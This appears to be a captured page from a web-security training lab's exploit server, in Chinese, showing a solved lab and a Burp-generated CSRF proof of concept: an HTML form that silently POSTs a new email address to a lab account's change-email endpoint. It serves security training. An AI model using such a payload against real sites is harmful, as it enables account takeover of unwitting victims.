 恭喜，您解决了实验室！
分享你的技能！
这是您的服务器。您可以使用下面的表格保存漏洞，并将其发送给受害者。
请注意，受害者使用谷歌浏览器。当您针对自己测试漏洞时，我们建议您使用 Burp 的浏览器或 Chrome。
制定响应
网址： https://exploit-0aea007e0453816f8320b60f014500b7.exploit-server.net/exploit
HTTPS
文件：
/exploit
头：
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
身体：
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a3f006c043e8144839fb7e700e3007e.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="16210846666&#64;qq&#46;com" />
<input type="submit" value="Submit request" />